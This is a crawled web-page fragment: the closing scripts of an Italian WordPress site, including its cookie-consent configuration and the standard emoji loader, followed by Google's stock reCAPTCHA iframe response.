var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UMc-oAVNDXtAul65Asm8kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822660148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>